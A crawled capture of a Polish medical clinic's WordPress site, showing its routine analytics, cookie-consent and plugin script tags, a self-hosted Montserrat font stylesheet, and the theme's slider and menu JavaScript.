</script><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://imicare.pl/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pagePostType":"post","pagePostType2":"single-post","pageCategory":["aktualnosci"],"pagePostAuthor":"michal","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script><script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HBDGT');
</script><script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/imicare.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script><script type='text/javascript' src='https://imicare.pl/_jb_static/??-eJyVjkEOwjAMBH/DidRqgcKl4ikocUyVQuIqduj3iRBUQuLCcaz17MIyG+SklBTmexlDEphIZ4s345hFP3R5UPKcwRblaFUDrrkQ7UgGfQIf6sOKzSRb+OFfmJFjpIwEVoS0VgoIl3pwRZTyFzQx/Km65lfMA2dP2dS1ObiigdPbdY5De+z7/a7rDqcNuqF9AqEEY4A='></script><script type="text/javascript" src="https://imicare.pl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script><script type="text/javascript" src="https://imicare.pl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script><script type="text/javascript" src="https://imicare.pl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script><script type="text/javascript" src="https://imicare.pl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script><script type='text/javascript' src='https://imicare.pl/_jb_static/??-eJytkEFqAzEMRW/TVTPKFNp0E3qU4rGVVKklOZacMLePAzOLQnYpCMQXn/clwbVsSGJuCQ1Ovc4N6wyNIGrFgUmGk71Cd0UVR3EouR1J7ubvqFzUsEIwQzfINMGk1z4gU9eCkMh8FUP5PaZHRP9B7ukdWqjOG8ZEMeRS0axvwaxy3+yCkrQaGGaM/rb254GMQRilLbcPq36evAAvIVMK/uebD36+uA9a+f+iMWsknxfgF+/H3XY7fuzeP8eXOO3HG809wY4='></script><script type="text/javascript" src="https://imicare.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script><script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script><script type='text/javascript' src='https://imicare.pl/_jb_static/??-eJytkUFOAzEMRW/Diow1KhRYVBwFZTIGMnJi106Yzu2bAiPKgkWBnf9fvPclwywucC6YCwjVl5gNJnsKnIQNFbwZFgOKAww8t+KZ8GAUx3ZO+4q6dF+NSzF3k13DGbS8YkKDxpWoi0s4xuBJFM2gWRLn5oM3zCOrrchJyC+o3YW8z7GKA+s37MBcrKiXS4k/LvQi6PVfxvFMLnjlakin0K3h72NtjtJ8h3X1ms/JMQeqI57e/k5oFqcotPxeH6oVTu6jaIjHtOu3t5uH+5vNXX8Vhl1/BFkZ8TA='></script><script type="text/javascript" src="https://imicare.pl/wp-content/themes/inspiry-medicalpress/assets/reborn/js/custom.js?ver=1.0" id="custom-script-js"></script><script type="text/javascript" id="custom-script-js-after">
/* <![CDATA[ */
if (!document.getElementById("drwpp_script")) {
    const js = document.createElement('script');
    js.src = "https://drw.pl/static/plugins/drw-pp-v2.min.js";
    js.id = "drwpp_script";
    js.onload = function() { drwpp.init("https://drw.pl"); }
    const fjs = document.getElementsByTagName('script')[0];
    fjs.parentNode.insertBefore(js, fjs);
}
/* ]]> */
</script><script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/imicare.pl\/wp-admin\/admin-ajax.php","post_id":"6046","plugin_dir":"https:\/\/imicare.pl\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"true","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"30","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<script data-gdpr>\\r\\ngtag('consent', 'update', {\\r\\n'analytics_storage': 'granted'\\r\\n});\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"<script data-gdpr>\\r\\ngtag('consent', 'update', {\\r\\n'ad_storage': 'granted',\\r\\n'ad_user_data': 'granted',\\r\\n'ad_personalization': 'granted'\\r\\n});\\r\\n\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script><script type="text/javascript" src="https://imicare.pl/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.14.0" id="moove_gdpr_frontend-js"></script><script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script><script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script><script type='text/javascript' src='https://imicare.pl/_jb_static/??/wp-includes/js/hoverIntent.min.js,/wp-content/plugins/megamenu/js/maxmegamenu.js,/wp-content/plugins/megamenu-pro/assets/public.js?m=1712048581&#038;cb=1'></script>

--- FILE ---
content_type: text/css
request_url: https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/inspiry-google-fonts.css?ver=1647818847
body_size: 245
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://ffw.press
 */

@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-300.eot');
    src: 
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-300.woff2') format('woff2'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-300.woff') format('woff'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-300.ttf') format('ttf'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-300.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-400.woff2') format('woff2'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-400.woff') format('woff'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-400.ttf') format('ttf'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: 
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-500.woff2') format('woff2'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-500.woff') format('woff'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-500.ttf') format('ttf'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-500.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-700.woff2') format('woff2'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-700.woff') format('woff'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-700.ttf') format('ttf'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-700.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-600.woff2') format('woff2'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-600.woff') format('woff'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-600.ttf') format('ttf'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-600.svg') format('svg');
}


--- FILE ---
content_type: application/javascript
request_url: https://imicare.pl/wp-content/themes/inspiry-medicalpress/assets/reborn/js/custom.js?ver=1.0
body_size: 823
content:
(function ($) {
    "use strict";


    // Globals
    var $window = $(window),
        $body = $('body'),
        isRtl = $body.hasClass('rtl');


    // Helper function to store setting(s) in Storage
    var inspiryStoreSettings = function (id, callback) {
        if (typeof(Storage) !== "undefined") {
            callback(id);
        }
    };

    /*-----------------------------------------------------------------------------------*/
    /*	Flex Slider
    /*  You can learn more about its options from http://www.woothemes.com/flexslider/
    /*-----------------------------------------------------------------------------------*/
    if (jQuery().flexslider) {

        // Flex Slider for Home page
        $('.home-slider .flexslider').flexslider({
            pauseOnAction: false,
            smoothHeight: false,
            slideshow: true,
            slideshowSpeed: 4000,
            pauseOnHover: true,
            touch: true,
            prevText: '<i class="fa fa-chevron-left"></i>',
            nextText: '<i class="fa fa-chevron-right"></i>',
            controlNav: false,
            start: function (slider) {
                slider.removeClass('loading');
            }
        });


        /* Gallery slider for home page blog section and blog page */
        $('.gallery-slider').flexslider({
            animation: "slide",
            controlNav: false,
            directionNav: true,
            pauseOnHover: true,
            pauseOnAction: false,
            smoothHeight: true,
            prevText: '<i class="fa fa-chevron-left"></i>',
            nextText: '<i class="fa fa-chevron-right"></i>',
            start: function (slider) {
                slider.removeClass('loading');
            }
        });
    }


    /*---------------------------------------------------------------------------------
     * Mean menu for responsive navigation
     *--------------------------------------------------------------------------------*/
    if (jQuery().meanmenu) {
        var $mainNavigation = $("#main-navigation");
        $mainNavigation.meanmenu({
            meanMenuContainer: '#mobile-navigation',
            meanRevealPosition: "left",
            meanMenuCloseSize: "20px",
            meanScreenWidth: "991",
            meanExpand: '+',
            meanContract: '-',
            meanDisplay: "inline-block"
        });
    }

    /*---------------------------------------------------------------------------------
     *  Carousels
     *  http://owlcarousel2.github.io/OwlCarousel2/
     *--------------------------------------------------------------------------------*/
    if (jQuery().owlCarousel) {
        $(".testimonials-carousel").owlCarousel({
            rtl: isRtl,
            smartSpeed: 800,
            autoHeight: true,
            responsive: {
                0: {
                    items: 1
                },
                1199: {
                    items: 2,
                    margin: 20
                }
            }
        });
    }

    /*-----------------------------------------------------------------------------------*/
    /*	Select 2
     /*-----------------------------------------------------------------------------------*/
    if ($().select2) {
        $('.widget select').select2();
    }

})(jQuery);